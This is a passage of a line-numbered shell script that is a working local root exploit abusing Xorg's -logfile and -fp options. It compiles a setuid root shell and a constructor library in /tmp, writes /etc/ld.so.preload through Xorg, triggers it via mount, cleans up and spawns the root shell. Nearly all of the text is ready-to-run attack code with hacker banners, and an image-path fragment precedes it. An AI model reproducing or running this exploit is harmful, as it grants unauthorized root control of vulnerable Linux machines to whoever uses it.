 8 echo "x0rg"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16 chown("/tmp/rootshell", 0, 0);
17 chmod("/tmp/rootshell", 04755);
18 unlink("/etc/ld.so.preload");
19 printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27 setuid(0);
28 setgid(0);
29 seteuid(0);
30 setegid(0);
31 execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Hack the planet!"
37 cd /etc; Xorg -fp "/tmp/libhax.so" -logfile ld.so.preload :1;
38 mount # arbritary setuid we run to pop root
39 echo "[+] Tidy up a bit..."
40 rm -f /tmp/libhax.so
41 echo "[<3] :PPpPpPpOpr000000t!"
42 /tmp/rootshell